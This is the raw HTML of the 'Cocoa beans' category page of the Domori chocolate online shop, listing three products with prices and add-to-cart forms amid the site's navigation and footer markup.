					<li ><a href="https://domori.com/en/content/27-professional" >Professional</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="/img/cms/Our-Story---Il-marchio.png" alt="" width="500" height="500" class="img-fluid" /></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Cocoa</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs790126315" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://domori.com/en/content/18-the-finest-cacao" >The Finest Cacao</a></li>
				  
					<li ><a href="https://domori.com/en/content/19-criollo" >Criollo Cacao</a></li>
				  
					<li ><a href="https://domori.com/en/content/13-sustainability" >Sustainability</a></li>
				  
					<li ><a href="https://domori.com/en/content/21-tasting-code" >Tasting Code</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="/img/cms/Our-Cacao---Il-cacao.png" alt="" width="500" height="500" class="img-fluid" /></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Our Process</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1915352646" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://domori.com/en/content/15-quality-selection" >Quality Selection</a></li>
				  
					<li ><a href="https://domori.com/en/content/16-domori-cocoa-selection-method" >The Domori cocoa selection method</a></li>
				  
					<li ><a href="https://domori.com/en/content/17-low-impact-process" >Low-Impact Process</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="/img/cms/Il-processo---the-process.png" alt="" width="500" height="500" class="img-fluid" /></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="nav-item   " ><a href="https://domori.com/en/blog/press-area-c6.html" target="_self" class="nav-link has-category"><span class="menu-title">Press Area</span></a></li><li class="nav-item   " ><a href="https://domori.com/en/blog/investors-c9.html" target="_self" class="nav-link has-category"><span class="menu-title">Investors</span></a></li><li class="nav-item  parent dropdown aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Contact Us</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs825947473" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://domori.com/en/contact-us" >Contact us</a></li>
				  
					<li ><a href="https://domori.com/en/stores" >Stores</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="/img/cms/blank_contacts.png" alt="" width="343" height="343" class="img-fluid" /></p>
	</div>
</div>
</div></div></div></div></div></div></li></ul></div>
    </nav>
    <script type="text/javascript">
        // <![CDATA[
        // var type="horizontal";
        // checkActiveLink();
        // checkTarget();
        list_menu_tmp.id = 1524973805;
        list_menu_tmp.type = 'horizontal';
        // ]]>
        
                
        // offCanvas();
        // var show_cavas = 1;
        // console.log('testaaa');
        // console.log(show_cavas);
        list_menu_tmp.show_cavas =1;

        
                
        list_menu_tmp.list_tab = list_tab;
        list_menu.push(list_menu_tmp);
        list_menu_tmp = {};
        list_tab = {};
        
    </script>
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <span class="hidden-xl-down">Language:</span>
    <span class="iso_code">
                                      <span class="current-language-name">English</span>
          <span class="current-language-iso-code">en</span>
                  </span>
    <i class="icon-arrow-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://domori.com/it/15-fave-di-cacao" class="dropdown-item" data-iso-code="it">
	  	  <span>Italiano</span>
	  </a>
        </li>
              <li  class="current" >
          <a href="https://domori.com/en/15-cocoa-beans" class="dropdown-item" data-iso-code="en">
	  	  <span>English</span>
	  </a>
        </li>
        </ul>
  <ul class="language-iso-code">
              <li >
          <a href="https://domori.com/it/15-fave-di-cacao" class="dropdown-item">
            <span>it</span>
          </a>
        </li>
              <li  class="current" >
          <a href="https://domori.com/en/15-cocoa-beans" class="dropdown-item">
            <span>en</span>
          </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block links accordion_small_screen">
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://www.facebook.com/cioccolatodomori/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UCxf3A3pyW7N4QKbK7Wrsx8g" title="YouTube" target="_blank"><span>YouTube</span></a></li>
              <li class="instagram"><a href="http://instagram.com/domorichoc" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1 language-mobile no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <span class="hidden-xl-down">Language:</span>
    <span class="iso_code">
                                      <span class="current-language-name">English</span>
          <span class="current-language-iso-code">en</span>
                  </span>
    <i class="icon-arrow-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://domori.com/it/15-fave-di-cacao" class="dropdown-item" data-iso-code="it">
	  	  <span>Italiano</span>
	  </a>
        </li>
              <li  class="current" >
          <a href="https://domori.com/en/15-cocoa-beans" class="dropdown-item" data-iso-code="en">
	  	  <span>English</span>
	  </a>
        </li>
        </ul>
  <ul class="language-iso-code">
              <li >
          <a href="https://domori.com/it/15-fave-di-cacao" class="dropdown-item">
            <span>it</span>
          </a>
        </li>
              <li  class="current" >
          <a href="https://domori.com/en/15-cocoa-beans" class="dropdown-item">
            <span>en</span>
          </a>
        </li>
        </ul>
</div>


    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
            
      

              <div class="container container-large" id="">
                
          <div class="row">
            

            
    <div id="content-wrapper" class="col-lg-12 col-xs-12 no-padding">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block" style="background-image: url('https://domori.com/c/15-category_default/cocoa-beans.jpg')">
            <div class="category-header-container">
                <h1 class="h1">Cocoa beans</h1>
                                    <h2 id="category-description" class="text-muted"><p>Cocoa beans are an excellent antioxidant and have many benefits. Thanks to Domori's fine cocoa, the tasting experience will be unique in the world!</p></h2>
                            </div>
                    </div>
    </div>
        

      
        
        <section id="products">

          
            <div id="">
              
                
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-6 col-sm-12">
    </div>
    <div class="col-lg-2 col-md-2 hidden-sm-down total-products">
      
              
              <p class="products-counter hidden-md-down">There are 3 products.</p>
          </div>
    <div class="col-lg-4 col-md-4 col-sm-12">
      <div class="row sort-by-row">
        
          <span class="col-sm-4 col-md-4 col-lg-4 hidden-md-down sort-by">Sort by:</span>
<div class="col-sm-12 col-xs-12 col-md-7 col-lg-7 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://domori.com/en/15-cocoa-beans?order=product.position.desc"
        class="select-list js-search-link"
      >
        Relevance
      </a>
          <a
        rel="nofollow"
        href="https://domori.com/en/15-cocoa-beans?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://domori.com/en/15-cocoa-beans?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-xs-center showing">
      Showing 1-3 of 3 item(s)
    </div>
  </div>
</div>
              
            </div>

            
              <div id="" class="hidden-sm-down">
                
              </div>
            

            <div id="">
              
                <div id="js-product-list-changed">
  <div class="row">
    <div class="col-xs-12 col-sm-12 col-md-3 col-lg-2">
      

<div class="block-categories block block-highlighted hidden-sm-down">
  <div class="title_block"><a href="https://domori.com/en/10-domori">Domori</a></div>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://domori.com/en/42-christmas-with-domori">Christmas with Domori</a></li><li data-depth="0"><a href="https://domori.com/en/37-outlet">Outlet</a></li><li data-depth="0"><a href="https://domori.com/en/14-gift-ideas">Gift Ideas</a></li><li data-depth="0"><a href="https://domori.com/en/38-criollo-collections">Criollo Collections</a></li><li data-depth="0"><a href="https://domori.com/en/15-cocoa-beans">Cocoa beans</a></li><li data-depth="0"><a href="https://domori.com/en/11-chocolate-bars">Chocolate Bars</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar11"><i class="fa fa-plus add"></i><i class="fa fa-minus remove"></i></div><div class="collapse" id="exCollapsingNavbar11">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://domori.com/en/94-anthology">Anthology</a></li><li data-depth="1"><a class="category-sub-link" href="https://domori.com/en/21-criollo">Criollo</a></li><li data-depth="1"><a class="category-sub-link" href="https://domori.com/en/24-the-origins">The Origins</a></li><li data-depth="1"><a class="category-sub-link" href="https://domori.com/en/34-quantum-maxi-chocolate-bars">Quantum: Maxi Chocolate Bars</a></li></ul></div></li><li data-depth="0"><a href="https://domori.com/en/12-chocolates">Chocolates</a></li><li data-depth="0"><a href="https://domori.com/en/16-chocolate-covered-fruit">Chocolate covered fruit</a></li><li data-depth="0"><a href="https://domori.com/en/18-chocolate-spreads">Chocolate Spreads</a></li><li data-depth="0"><a href="https://domori.com/en/31-snacks">Snacks</a></li><li data-depth="0"><a href="https://domori.com/en/20-home-pastry">Home Pastry</a></li><li data-depth="0"><a href="https://domori.com/en/17-hot-chocolate-and-beverages">Hot Chocolate and beverages</a></li><li data-depth="0"><a href="https://domori.com/en/79-other-products">Other products</a></li></ul></li>
    </ul>
  </div>
</div>

    </div>
    <div class="col-xs-12 col-sm-12 col-md-9 col-lg-10">
      <div id="js-product-list">
        <div class="products">
                    

    
                    


<!-- Products list -->


<div  class="product_list grid  profile-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="901" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://domori.com/en/gift-ideas/901--limited-edition-organic-cotton-shoppeing-bag-25-years-anniversary.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://domori.com/3671-home_default/-limited-edition-organic-cotton-shoppeing-bag-25-years-anniversary.jpg"
				alt = "Organic cotton shopping bag..."
				data-full-size-image-url = "https://domori.com/3671-large_default/-limited-edition-organic-cotton-shoppeing-bag-25-years-anniversary.jpg"
			> 
							<span class="product-additional" data-idproduct="901"></span>
					</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="901" data-id-product-attribute="0" title="Add to Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon fa fa-heart"></i>
			<span class="btn_title">Wishlist</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://domori.com/en/cart" method="post">
		<input type="hidden" name="token" value="7e132f9970870478754a8173ad497a02">
		<input type="hidden" value="1" class="quantity_product quantity_product_901" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_901" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_901" name="id_product_attribute">
		<input type="hidden" value="901" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_901" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_901" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons fa fa-shopping-cart"></i>
				<span class="btn_title">Add to cart</span>
			</span>
		</button>
		
	</form>
</div>


</div></div>
    <div class="product-meta"><meta itemprop="url" content="https://domori.com/en/gift-ideas/901--limited-edition-organic-cotton-shoppeing-bag-25-years-anniversary.html">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://domori.com/en/gift-ideas/901--limited-edition-organic-cotton-shoppeing-bag-25-years-anniversary.html">Organic cotton shopping bag - 25 years anniversary</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
                      <div class="product-price-and-shipping">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="url" content="https://domori.com/en/gift-ideas/901--limited-edition-organic-cotton-shoppeing-bag-25-years-anniversary.html">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.44">€7.44</span>
              </span>
                            

              
            </div>
                  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>


<div class="shop-button-container">
    <a href="https://domori.com/en/gift-ideas/901--limited-edition-organic-cotton-shoppeing-bag-25-years-anniversary.html" class="btn btn-primary shop-button">
        Shop Now
    </a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://domori.com/en/cart" method="post">
		<input type="hidden" name="token" value="7e132f9970870478754a8173ad497a02">
		<input type="hidden" value="1" class="quantity_product quantity_product_901" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_901" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_901" name="id_product_attribute">
		<input type="hidden" value="901" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_901" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_901" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons fa fa-shopping-cart"></i>
				<span class="btn_title">Add to cart</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="409" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://domori.com/856-home_default/chocolate-coated-cocoa-beans-100g.jpg"
				alt = "Chocolate coated cocoa..."
				data-full-size-image-url = "https://domori.com/856-large_default/chocolate-coated-cocoa-beans-100g.jpg"
			> 
							<span class="product-additional" data-idproduct="409"></span>
					</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="409" data-id-product-attribute="0" title="Add to Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon fa fa-heart"></i>
			<span class="btn_title">Wishlist</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://domori.com/en/cart" method="post">
		<input type="hidden" name="token" value="7e132f9970870478754a8173ad497a02">
		<input type="hidden" value="632" class="quantity_product quantity_product_409" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_409" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_409" name="id_product_attribute">
		<input type="hidden" value="409" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_409" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_409" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons fa fa-shopping-cart"></i>
				<span class="btn_title">Add to cart</span>
			</span>
		</button>
		
	</form>
</div>


</div></div>
    <div class="product-meta"><meta itemprop="url" content="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html">Chocolate coated cocoa beans - 100g</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
                      <div class="product-price-and-shipping">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="url" content="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.3">€25.30</span>
              </span>
                            

              
            </div>
                  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>


<div class="shop-button-container">
    <a href="https://domori.com/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html" class="btn btn-primary shop-button">
        Shop Now
    </a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://domori.com/en/cart" method="post">
		<input type="hidden" name="token" value="7e132f9970870478754a8173ad497a02">
		<input type="hidden" value="632" class="quantity_product quantity_product_409" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_409" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_409" name="id_product_attribute">
		<input type="hidden" value="409" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_409" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_409" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons fa fa-shopping-cart"></i>
				<span class="btn_title">Add to cart</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="406" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://domori.com/en/cocoa-beans/406-roasted-cocoa-beans-100g.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://domori.com/858-home_default/roasted-cocoa-beans-100g.jpg"
				alt = "Roasted cocoa beans - 100g"
				data-full-size-image-url = "https://domori.com/858-large_default/roasted-cocoa-beans-100g.jpg"
			> 
							<span class="product-additional" data-idproduct="406"></span>
					</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="406" data-id-product-attribute="0" title="Add to Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon fa fa-heart"></i>
			<span class="btn_title">Wishlist</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://domori.com/en/cart" method="post">
		<input type="hidden" name="token" value="7e132f9970870478754a8173ad497a02">
		<input type="hidden" value="366" class="quantity_product quantity_product_406" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_406" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_406" name="id_product_attribute">
		<input type="hidden" value="406" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_406" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_406" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons fa fa-shopping-cart"></i>
				<span class="btn_title">Add to cart</span>
			</span>
		</button>
		
	</form>
</div>


</div></div>
    <div class="product-meta"><meta itemprop="url" content="https://domori.com/en/cocoa-beans/406-roasted-cocoa-beans-100g.html">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://domori.com/en/cocoa-beans/406-roasted-cocoa-beans-100g.html">Roasted cocoa beans - 100g</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
                      <div class="product-price-and-shipping">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="url" content="https://domori.com/en/cocoa-beans/406-roasted-cocoa-beans-100g.html">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.3">€25.30</span>
              </span>
                            

              
            </div>
                  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<div class="leo-list-product-reviews" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star star_on"></div>
																				<div class="star star_on"></div>
																				<div class="star star_on"></div>
																				<div class="star star_on"></div>
																				<div class="star star_on"></div>
																		<meta itemprop="worstRating" content = "0" />
					<meta itemprop="ratingValue" content = "5" />
					<meta itemprop="bestRating" content = "5" />
							</div>
												<span class="nb-revews"><span itemprop="reviewCount">1</span> Review(s)</span>
									</div>
	</div>


<div class="shop-button-container">
    <a href="https://domori.com/en/cocoa-beans/406-roasted-cocoa-beans-100g.html" class="btn btn-primary shop-button">
        Shop Now
    </a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://domori.com/en/cart" method="post">
		<input type="hidden" name="token" value="7e132f9970870478754a8173ad497a02">
		<input type="hidden" value="366" class="quantity_product quantity_product_406" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_406" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_406" name="id_product_attribute">
		<input type="hidden" value="406" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_406" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_406" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons fa fa-shopping-cart"></i>
				<span class="btn_title">Add to cart</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>        </div>

        
          <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-5 text-md-left text-xs-center">
    
    Showing 1-3 of 3 item(s)
    
  </div>
  <div class="col-xs-12 col-md-6 col-lg-7">
    
         
  </div>
</nav>
        

        <div class="hidden-xs-up text-xs-right up">
          <a href="#header" class="btn btn-secondary">
            Back to top
            <i class="material-icons">&#xE316;</i>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
              
            </div>

            <div id="js-product-list-bottom">
              
                <div id="js-product-list-bottom"></div>
              
            </div>

                  </section>

      
  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row leo-footer-top ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Our story
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/14-company" target="_self">Mission</a></li>
                                                                                <li><a href="https://domori.com/en/content/11-mission-" target="_self">Company</a></li>
                                                                                <li><a href="https://domori.com/en/content/13-sustainability" target="_self">Sustainability</a></li>
                                                                                <li><a href="/blog/investors-c9.html" target="_self">Investors</a></li>
                                                                                <li><a href="https://domori.com/en/content/37-whistleblowing" target="_self">Whistleblowing</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    The Cacao
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/18-the-finest-cacao" target="_self">The Finest Cacao</a></li>
                                                                                <li><a href="https://domori.com/en/content/19-criollo" target="_self">Criollo Cacao</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    The Process
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/15-quality-selection" target="_self">Quality Selection</a></li>
                                                                                <li><a href="https://domori.com/en/content/16-domori-cocoa-selection-method" target="_self">The Domori method</a></li>
                                                                                <li><a href="https://domori.com/en/content/17-low-impact-process" target="_self">Low-Impact Process</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
